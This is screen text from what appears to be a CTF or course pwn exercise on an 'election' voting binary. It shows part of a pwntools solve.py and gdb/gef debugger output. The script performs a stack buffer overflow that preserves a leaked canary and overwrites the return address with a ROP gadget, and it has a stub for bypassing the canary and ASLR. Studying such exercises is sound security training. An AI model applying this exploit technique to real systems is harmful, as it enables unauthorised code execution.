 i9-2070 ❐ 0 ● 1 gdb
i9-2070 ❐ 1 ● 1 vim
..0x08/election
1 solve.py X
19
20 # accumulate vote for enough space to write buffer
21 angel_vote = 0
22 def vote(total_vote):
23     global angel_vote
24     for cnt_vote in xrange(0, total_vote):
25         r.sendlineafter('>', '1')
26         r.sendlineafter('9]: ', '1')
27
28         # Angelboy: Thank you!
29         r.recvline()
30         angel_vote += 1
31
32     r.sendlineafter('>', '3')
33
34 def hack_vote_ret(canary, base):
35     # 0x00000000000011a0 : pop r14 ; pop r15 ; ret: to clear 2 variables in main function
36     p = ''
37     pop_r14r15_ret = base + 0x00000000000011a0
38     print('pop_r14r15_ret ', hex(pop_r14r15_ret))
39
40     r.sendlineafter('>', '2')
41
42     # The more votes.... say!
43     r.sendlineafter('9]: ', '1')
44
45     # try overwrite canary, msg[0xe0] and 8 bytes for 2 integers
46     msg = '\x87' * 0xe8
47     send_idx = p64(1)
48     choice_n = p64(2)
49     canary = p64(canary)
50     #                           |msg | cannary   |   rbp       |   ret            |)
51     r.sendlineafter('Message: ', msg + canary + '\x87' * 0x08  + p64(pop_r14r15_ret))
52
53     # Done!
54     # quit voting --> SIGABRT occurred
55     pause()
56     r.sendline('3')
57     print('finished hack vote ret --> ', r.recv())
58     # r.sendlineafter('>', '3')
59
60 def hack_canary_ASLR():
61     canary = ''
NORMAL master solve.py unix utf-8 python 30% LN 54:5
"solve.py" 175L, 4472C written
$rbp   : 0x00007fba62e04760  →  0x00000000fbad2887
$rsi   : 0x00007fba62e047e3  →  0xe058c0000000000a
$rdi   : 0x1
$rip   : 0x00007fba62a98b1b  →  <puts+347> pop rbp
$r8    : 0x6
$r9    : 0x0
$r10   : 0x00007fba62bb6cc0  →  0x0002000200020002
$r11   : 0x246
$r12   : 0x000055aafe586fe0  →  0x00007fba62a39ab0  →  <__libc_start_main+0> push r13
$r13   : 0x00007fba62e002a0  →  0x0000000000000000
$r14   : 0x00007ffc1bda8130  →  0x0000000000000000
$r15   : 0x1800000001
$eflags: [zero carry parity adjust sign trap INTERRUPT direction overflow resume virtualx86 identifi
cation]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007ffc1bda8110│+0x0000: 0x8787878787878787   ← $rsp
0x00007ffc1bda8118│+0x0008: 0x000055aafe3859e0  →  <_start+0> xor ebp, ebp
0x00007ffc1bda8120│+0x0010: 0x00007ffc1bda82b0  →  0x0000000000000001
0x00007ffc1bda8128│+0x0018: 0x000000000000000a
0x00007ffc1bda8130│+0x0020: 0x0000000000000000   ← $r14
0x00007ffc1bda8138│+0x0028: 0x0000000000000000
0x00007ffc1bda8140│+0x0030: 0x0000000000000000
0x00007ffc1bda8148│+0x0038: 0x0000000000000000
code:x86:64
0x7fba62a98b14 <puts+340>       add    rsp, 0x8
0x7fba62a98b18 <puts+344>       mov    eax, ebx
0x7fba62a98b1a <puts+346>       pop    rbx
→ 0x7fba62a98b1b <puts+347>       pop    rbp
0x7fba62a98b1c <puts+348>       pop    r12
0x7fba62a98b1e <puts+350>       pop    r13
0x7fba62a98b20 <puts+352>       ret
0x7fba62a98b21 <puts+353>       nop    DWORD PTR [rax+0x0]
0x7fba62a98b28 <puts+360>       cmp    eax, 0xffffffff
threads
[#0] Id 1, Name: "election", stopped, reason: SINGLE STEP
trace
[#0] 0x7fba62a98b1b → _IO_puts(str=0x55aafe586fe0 "\260\232\243b\272\177")
0x00007fba62a98b1b      46      in ioputs.c
gef➤  x/gx $rbp
0x7fba62e04760 <_IO_2_1_stdout_>:       0x00000000fbad2887
gef➤
EDU 2019 Election Voting System v1.0   |\n+-------------------------------------------+\n1. Vote\n
2. I want to say something to candidates\n3. Logout\n>\n')
❐ 0 ↑ 13d 22h 58m 1 gdb 17:26 18 Dec alfons0329